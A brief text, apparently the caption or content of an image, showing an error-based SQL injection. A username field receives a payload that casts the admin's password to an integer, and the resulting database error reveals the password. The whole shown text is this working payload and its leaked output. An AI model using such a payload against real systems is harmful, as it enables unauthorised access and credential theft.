 -- Check if user exists:
Username: ' || CAST((SELECT password FROM users WHERE username='admin') AS int) || '
(!) Error: invalid input syntax for type integer: "s3cr3tP@$$wd"